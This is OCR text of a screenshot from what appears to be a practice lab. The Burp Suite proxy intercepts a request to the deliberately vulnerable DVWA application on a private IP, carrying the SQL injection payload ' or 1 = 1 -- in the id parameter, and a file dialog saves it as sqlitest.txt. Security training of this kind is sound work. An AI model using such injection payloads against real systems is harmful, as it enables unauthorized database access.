 Xming X
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.4:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /dvwa/vulnerabilities/sqli/?id=%27+or+1+%3D+1+--&Submit=Submit HTTP/1.1
Host: 192.168.10.4
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:24.0) Gecko/20140723 Firefox/24.0 Iceweasel/24.7.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.4/dvwa/vulnerabilities/sqli/?id=%22&Submit=Submit
Cookie: security=low; PHPSESSID=c3727162fd7feedc9c6709a69e985126
Connection: keep-alive
Xming X
Look In: /
lost+found run usr vmlinuz
media sbin var
mnt selinux 0
opt srv example.conf.json
proc sys initrd.img
root tmp sqlitest.txt
File Name: sqlitest.txt
Files of Type: All Files
Save Cancel